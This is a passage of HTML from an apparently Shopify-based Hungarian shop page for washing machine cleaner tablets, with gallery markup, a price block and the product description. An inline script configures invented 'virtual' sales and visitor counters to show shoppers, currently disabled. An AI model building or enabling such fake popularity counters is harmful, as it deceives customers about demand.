        src="//swafren.com/cdn/shop/products/1690426888201.jpg?v=1690517017&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19970838233140__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swafren.com/cdn/shop/products/1690426888201.jpg?v=1690517017&width=493 493w,
        //swafren.com/cdn/shop/products/1690426888201.jpg?v=1690517017&width=600 600w,
        //swafren.com/cdn/shop/products/1690426888201.jpg?v=1690517017&width=713 713w,
        
        
        
        
        
        
        
        
        //swafren.com/cdn/shop/products/1690426888201.jpg?v=1690517017 800w"
      src="//swafren.com/cdn/shop/products/1690426888201.jpg?v=1690517017&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23062153494580">
    <span class="visually-hidden">
      6. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--19970838233140__main-23062153527348" class="product__media-item grid__item slider__slide" data-media-id="template--19970838233140__main-23062153527348">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swafren.com/cdn/shop/products/1690426888178.jpg?v=1690517017&width=493 493w,
          //swafren.com/cdn/shop/products/1690426888178.jpg?v=1690517017&width=600 600w,
          //swafren.com/cdn/shop/products/1690426888178.jpg?v=1690517017&width=713 713w,
          
          
          
          
          
          
          
          
          //swafren.com/cdn/shop/products/1690426888178.jpg?v=1690517017 800w"
        src="//swafren.com/cdn/shop/products/1690426888178.jpg?v=1690517017&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19970838233140__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swafren.com/cdn/shop/products/1690426888178.jpg?v=1690517017&width=493 493w,
        //swafren.com/cdn/shop/products/1690426888178.jpg?v=1690517017&width=600 600w,
        //swafren.com/cdn/shop/products/1690426888178.jpg?v=1690517017&width=713 713w,
        
        
        
        
        
        
        
        
        //swafren.com/cdn/shop/products/1690426888178.jpg?v=1690517017 800w"
      src="//swafren.com/cdn/shop/products/1690426888178.jpg?v=1690517017&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23062153527348">
    <span class="visually-hidden">
      7. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li></ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Előző dia"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">/</span>
              <span class="slider-counter--total">7</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Következő dia"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--19970838233140__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Előző dia" aria-controls="GalleryThumbnails-template--19970838233140__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--19970838233140__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--19970838233140__main-0" class="thumbnail-list__item slider__slide" data-target="template--19970838233140__main-23062153330740" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="1. kép betöltése galérianézetben"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--19970838233140__main"
                    aria-describedby="Thumbnail-template--19970838233140__main-0"
                  >
                    <img id="Thumbnail-template--19970838233140__main-0" srcset="//swafren.com/cdn/shop/products/1690426888111.jpg?v=1690517017&width=54 54w,
                      //swafren.com/cdn/shop/products/1690426888111.jpg?v=1690517017&width=74 74w,
                      //swafren.com/cdn/shop/products/1690426888111.jpg?v=1690517017&width=104 104w,
                      //swafren.com/cdn/shop/products/1690426888111.jpg?v=1690517017&width=162 162w,
                      //swafren.com/cdn/shop/products/1690426888111.jpg?v=1690517017&width=208 208w,
                      //swafren.com/cdn/shop/products/1690426888111.jpg?v=1690517017&width=324 324w,
                      //swafren.com/cdn/shop/products/1690426888111.jpg?v=1690517017&width=416 416w,,
                      //swafren.com/cdn/shop/products/1690426888111.jpg?v=1690517017 w"
                      src="//swafren.com/cdn/shop/products/1690426888111.jpg?v=1690517017&width=416"
                      sizes="(min-width: 1200px) calc((495 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="Mosógép tisztító tabletta (12 darabos csomag)"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li>
<li id="Slide-Thumbnails-template--19970838233140__main-2" class="thumbnail-list__item slider__slide" data-target="template--19970838233140__main-23062153363508"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="2. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--19970838233140__main"
                      aria-describedby="Thumbnail-template--19970838233140__main-2"
                    >
                      <img id="Thumbnail-template--19970838233140__main-2"
                        srcset="//swafren.com/cdn/shop/products/1690426888146.jpg?v=1690517017&width=59 59w,
                                //swafren.com/cdn/shop/products/1690426888146.jpg?v=1690517017&width=118 118w,
                                //swafren.com/cdn/shop/products/1690426888146.jpg?v=1690517017&width=84 84w,
                                //swafren.com/cdn/shop/products/1690426888146.jpg?v=1690517017&width=168 168w,
                                //swafren.com/cdn/shop/products/1690426888146.jpg?v=1690517017&width=130 130w,
                                //swafren.com/cdn/shop/products/1690426888146.jpg?v=1690517017&width=260 260w"
                        src="//swafren.com/cdn/shop/products/1690426888146.jpg?crop=center&height=84&v=1690517017&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Mosógép tisztító tabletta (12 darabos csomag)"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--19970838233140__main-3" class="thumbnail-list__item slider__slide" data-target="template--19970838233140__main-23062153396276"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="3. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--19970838233140__main"
                      aria-describedby="Thumbnail-template--19970838233140__main-3"
                    >
                      <img id="Thumbnail-template--19970838233140__main-3"
                        srcset="//swafren.com/cdn/shop/products/1690426888147.jpg?v=1690517017&width=59 59w,
                                //swafren.com/cdn/shop/products/1690426888147.jpg?v=1690517017&width=118 118w,
                                //swafren.com/cdn/shop/products/1690426888147.jpg?v=1690517017&width=84 84w,
                                //swafren.com/cdn/shop/products/1690426888147.jpg?v=1690517017&width=168 168w,
                                //swafren.com/cdn/shop/products/1690426888147.jpg?v=1690517017&width=130 130w,
                                //swafren.com/cdn/shop/products/1690426888147.jpg?v=1690517017&width=260 260w"
                        src="//swafren.com/cdn/shop/products/1690426888147.jpg?crop=center&height=84&v=1690517017&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Mosógép tisztító tabletta (12 darabos csomag)"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--19970838233140__main-4" class="thumbnail-list__item slider__slide" data-target="template--19970838233140__main-23062153429044"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="4. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--19970838233140__main"
                      aria-describedby="Thumbnail-template--19970838233140__main-4"
                    >
                      <img id="Thumbnail-template--19970838233140__main-4"
                        srcset="//swafren.com/cdn/shop/products/1690426888167.jpg?v=1690517017&width=59 59w,
                                //swafren.com/cdn/shop/products/1690426888167.jpg?v=1690517017&width=118 118w,
                                //swafren.com/cdn/shop/products/1690426888167.jpg?v=1690517017&width=84 84w,
                                //swafren.com/cdn/shop/products/1690426888167.jpg?v=1690517017&width=168 168w,
                                //swafren.com/cdn/shop/products/1690426888167.jpg?v=1690517017&width=130 130w,
                                //swafren.com/cdn/shop/products/1690426888167.jpg?v=1690517017&width=260 260w"
                        src="//swafren.com/cdn/shop/products/1690426888167.jpg?crop=center&height=84&v=1690517017&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Mosógép tisztító tabletta (12 darabos csomag)"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--19970838233140__main-5" class="thumbnail-list__item slider__slide" data-target="template--19970838233140__main-23062153461812"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="5. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--19970838233140__main"
                      aria-describedby="Thumbnail-template--19970838233140__main-5"
                    >
                      <img id="Thumbnail-template--19970838233140__main-5"
                        srcset="//swafren.com/cdn/shop/products/1690426888190.jpg?v=1690517017&width=59 59w,
                                //swafren.com/cdn/shop/products/1690426888190.jpg?v=1690517017&width=118 118w,
                                //swafren.com/cdn/shop/products/1690426888190.jpg?v=1690517017&width=84 84w,
                                //swafren.com/cdn/shop/products/1690426888190.jpg?v=1690517017&width=168 168w,
                                //swafren.com/cdn/shop/products/1690426888190.jpg?v=1690517017&width=130 130w,
                                //swafren.com/cdn/shop/products/1690426888190.jpg?v=1690517017&width=260 260w"
                        src="//swafren.com/cdn/shop/products/1690426888190.jpg?crop=center&height=84&v=1690517017&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Mosógép tisztító tabletta (12 darabos csomag)"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--19970838233140__main-6" class="thumbnail-list__item slider__slide" data-target="template--19970838233140__main-23062153494580"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="6. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--19970838233140__main"
                      aria-describedby="Thumbnail-template--19970838233140__main-6"
                    >
                      <img id="Thumbnail-template--19970838233140__main-6"
                        srcset="//swafren.com/cdn/shop/products/1690426888201.jpg?v=1690517017&width=59 59w,
                                //swafren.com/cdn/shop/products/1690426888201.jpg?v=1690517017&width=118 118w,
                                //swafren.com/cdn/shop/products/1690426888201.jpg?v=1690517017&width=84 84w,
                                //swafren.com/cdn/shop/products/1690426888201.jpg?v=1690517017&width=168 168w,
                                //swafren.com/cdn/shop/products/1690426888201.jpg?v=1690517017&width=130 130w,
                                //swafren.com/cdn/shop/products/1690426888201.jpg?v=1690517017&width=260 260w"
                        src="//swafren.com/cdn/shop/products/1690426888201.jpg?crop=center&height=84&v=1690517017&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Mosógép tisztító tabletta (12 darabos csomag)"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--19970838233140__main-7" class="thumbnail-list__item slider__slide" data-target="template--19970838233140__main-23062153527348"  data-media-position="7"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="7. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--19970838233140__main"
                      aria-describedby="Thumbnail-template--19970838233140__main-7"
                    >
                      <img id="Thumbnail-template--19970838233140__main-7"
                        srcset="//swafren.com/cdn/shop/products/1690426888178.jpg?v=1690517017&width=59 59w,
                                //swafren.com/cdn/shop/products/1690426888178.jpg?v=1690517017&width=118 118w,
                                //swafren.com/cdn/shop/products/1690426888178.jpg?v=1690517017&width=84 84w,
                                //swafren.com/cdn/shop/products/1690426888178.jpg?v=1690517017&width=168 168w,
                                //swafren.com/cdn/shop/products/1690426888178.jpg?v=1690517017&width=130 130w,
                                //swafren.com/cdn/shop/products/1690426888178.jpg?v=1690517017&width=260 260w"
                        src="//swafren.com/cdn/shop/products/1690426888178.jpg?crop=center&height=84&v=1690517017&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Mosógép tisztító tabletta (12 darabos csomag)"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li></ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Következő dia" aria-controls="GalleryThumbnails-template--19970838233140__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div id="ProductInfo-template--19970838233140__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>Mosógép tisztító tabletta (12 darabos csomag)</h1>
              <a href="/products/washing-machine-cleaner-tablets-pack-of-12" class="product__title">
                <h2 class="h1">
                  Mosógép tisztító tabletta (12 darabos csomag)
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--19970838233140__main" role="status" >
              

<div class="price price--large price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normál ár</span>
      <span class="price-item price-item--regular">
        7.500 Ft
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        7.500 Ft
      </span>
        
<span class="visually-hidden visually-hidden--inline">Akciós ár</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Egységár</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;/&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      
  
      

    <span class="badge price__badge-sold-out color-background-1">
      Elfogyott
    </span></div>
</div>
<style>
    .pvq_vistor_content{
      display: flex;
      align-items: center;
    }
    .custom_view_wrapper{
      display: flex;
      align-items: center;
      justify-content: space-between;
      flex-wrap: wrap;
      border-bottom: 1px solid #e9e9e9;
      border-top: 1px solid #e9e9e9;
      margin: 10px 0;
      padding: 10px 0;
    }
  </style>
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  <script>
    var sold_enable = false; // 是否显示销量
    var sold_num_min = 200; // 销量最小值
    var view_enable = false; // 是否显示虚拟人数
  
    var sold_text = "month sold"; // 销量提示文字
    var view_text = "odwiedzający przeglądają."; // 虚拟观看人数提示文字
  
    
    var view_num_min = 5; // 虚拟人数最小值
    var view_num_max = 200; // 虚拟人数最大值
    var virtual_quantity_num_collections = [];// 集合列表
    var virtual_quantity_num_products = []; // 商品列表
    var product = {"id":7113762046004,"title":"Mosógép tisztító tabletta (12 darabos csomag)","handle":"washing-machine-cleaner-tablets-pack-of-12","description":"\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: center;\" align=\"center\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; font-size: 10.5pt;\"\u003eHogyan biztosíthatja, hogy mosógépe tiszta és szagtalan legyen?\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 10.5pt;\"\u003eHasználjon mosógép tisztító tablettákat! Tabletnáinkat kifejezetten a szennyeződések és a kosz eltávolítására, valamint a szagok megszüntetésére fejlesztettük ki, így mosógépe ragyogóan tiszta és friss illatú lesz. Ráadásul könnyen használhatóak és hosszan tartó védelmet nyújtanak. Ne várjon tehát, szerezze be a mosógép-tisztító tablettákat még ma, és tartsa mosógépét tisztán és szagtalanul!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16904282555900.jpg?v=1690438921\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eJellemzők\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eMély vízkőoldó formula - \u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eCsillogtassa meg készülékei fényét. Eltávolítja a kemény vizet, a meszet, a vízkő, a szennyeződést, a zsírt, a foltokat és egy egyszerű tisztítótablettával. Eltávolítja a koszfoltokat és segíthet a kosár, szűrő stb. kitisztításában.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16904280815293.jpg?v=1690438928\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eSzagtalanító - \u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eA tabletták a mosógépben keletkező szagok és mindenféle normális szennyeződés ellen küzdenek.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16904280339387.jpg?v=1690438935\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eGyors tisztítás - \u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eMosógép-tisztító tablettáink vízzel érintkezve könnyen mélytisztító porrá bomlanak. A tabletták gyorsan és mélyen tisztítják mosógépét.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16904281732728.jpg?v=1690438942\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eTökéletes minden mosógéphez - \u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eA mosógép-tisztító tablettákat úgy tervezték, hogy minden típusú mosógéphez használhatóak legyenek. Nem kell aggódnia a mosógép típusa vagy márkája miatt. A tiszta mosógép tisztító tablettáink tökéletesen működnek minden mosógéphez, függetlenül a mérettől, típustól vagy márkától. A mosógép tisztító tabletták alkalmasak a standard vagy nagy hatékonyságú Top loader, Front Loading mosógépekhez, amelyek kompatibilisek az LG, GE, Whirlpool, Samsung, Electrolux, Maytag és még sok más gyártóval.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16904282092096.jpg?v=1690438948\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eMeghosszabbítja a gép élettartamát - \u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eA tisztítótabletták rendszeres használata megakadályozza a maradékok felhalmozódását, optimalizálja a mosógép teljesítményét és meghosszabbítja az élettartamát.\u003c\/span\u003e\u003c\/span\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eHogyan kell használni -\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e A mosógép tisztító tablettákat nagyon könnyű használni, csak töltse meg a tartályt vízzel, és tegye a tablettákat a vízbe. Futtassa le a Tiszta mosógép vagy a Forró víz ciklusát, majd törölje le a mosógép kádját egy ruhával és kész.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16904282287743.jpg?v=1690438962\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eMűszaki adatok\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr 